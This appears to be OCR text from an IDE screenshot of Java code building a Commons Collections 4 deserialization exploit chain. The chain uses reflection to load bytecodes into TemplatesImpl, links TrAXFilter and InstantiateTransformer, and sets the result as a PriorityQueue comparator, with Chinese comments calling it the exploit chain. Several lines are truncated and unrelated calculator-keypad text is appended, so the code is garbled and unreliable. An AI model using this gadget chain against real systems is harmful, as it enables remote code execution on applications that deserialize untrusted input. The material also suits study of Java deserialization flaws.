 CommonsCollections4.java × TransformingComparator.class × PriorityQueue.java ×
14 2 5
46 setFieldValue(templates, fieldName: "_bytecodes",targetByteCodes);
47 setFieldValue(templates, fieldName: "_name", value: "name");
48 setFieldValue(templates, fieldName: "_class", value: null);
49 // 利用链
50 Transformer[] transformers = new Transformer[] {
51 new ConstantTransformer(TrAXFilter.class),
52 new InstantiateTransformer(
53 new Class[] { Templates.class },
54 new Object[] { templates } )
55 };
56 ChainedTransformer chainedTransformer = new ChainedTransforme
57 TransformingComparator transformingComparator = new Transfor dTransformer);
58 PriorityQueue priorityQueue = new PriorityQueue<>( initialCapa
59 priorityQueue.add(1);
60 priorityQueue.add(1);
61 // 通过反射将comparator修改为前面的链子
62 Field comparator = Class.forName( className: "java.util.PriorityQueue").getDeclaredField( name: "comparator");
63 comparator.setAccessible(true);
64 comparator.set(priorityQueue, transformingComparator);
0
AC +/- % ÷
7 8 9 ×
4 5 6 −
1 2 3 +
0 . =